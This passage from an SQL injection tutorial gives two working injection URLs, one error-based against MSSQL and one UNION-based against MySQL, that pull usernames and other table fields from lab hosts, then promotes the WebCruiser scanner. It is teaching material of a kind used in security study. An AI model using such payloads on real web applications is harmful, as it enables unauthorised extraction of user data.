 SQL Injection Tutorial
http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 isnull(cast([username] as
nvarchar(4000)),char(32))%2Bchar(94)%2Bisnull(cast([uid] as
nvarchar(4000)),char(32))%2Bchar(94)%2Bisnull(cast([des] as nvarchar(4000)),char(32))
from (select top 2 [username],[uid],[des] from [Test]..[t1] order by [username]) T order by
[username] desc)>0
Example 2:
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select
concat_ws(char(94),ifnull(cast(`user` as char),char(32)),ifnull(cast(`des` as
char),char(32))),1 from test.t1 limit 4,1%23
2.3 SQL Injection Tool
This SQL Injection Tutorial describes how to use SQL Injection manually, but it is inefficient step
by step. An automatic SQL Injection Scanner and SQL Injection Tool are preferred. WebCruiser
Web Vulnerability Scanner is such an effective penetration testing tool for you.
 
